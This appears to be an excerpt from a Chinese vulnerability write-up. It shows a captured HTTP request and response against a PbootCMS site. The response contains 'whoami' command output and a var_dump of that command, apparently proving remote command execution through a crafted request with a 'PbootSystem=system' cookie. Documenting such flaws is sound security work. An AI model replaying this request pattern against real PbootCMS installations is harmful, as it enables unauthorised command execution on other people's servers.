 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: pb3.io
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: lg=cn;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1595814104;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1595814104;
PbootSystem=system
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2020 02:07:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 19779
y7k0oi981\sun
array(1) {
[0]=>
string(6) "whoami"
}
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统<
/title>
<meta name="keywords"
content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
先知社区
零组资料文库